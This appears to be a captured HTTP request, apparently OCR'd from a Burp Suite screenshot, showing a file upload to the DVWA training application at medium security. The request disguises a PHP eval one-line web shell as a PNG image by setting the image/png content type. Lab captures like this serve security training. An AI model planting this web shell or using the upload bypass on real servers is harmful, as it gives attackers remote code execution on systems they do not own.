 Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.10.142
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------168987148626513198724103338479
Content-Length: 495
Origin: http://192.168.10.142
Connection: close
Referer: http://192.168.10.142/dvwa/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=uatvu96s59gn46muvodac9k12e
Upgrade-Insecure-Requests: 1
-----------------------------168987148626513198724103338479
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------168987148626513198724103338479
Content-Disposition: form-data; name="uploaded"; filename="xima.png"
Content-Type: image/png
<?php @eval($_POST['a']);?>
-----------------------------168987148626513198724103338479
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------168987148626513198724103338479--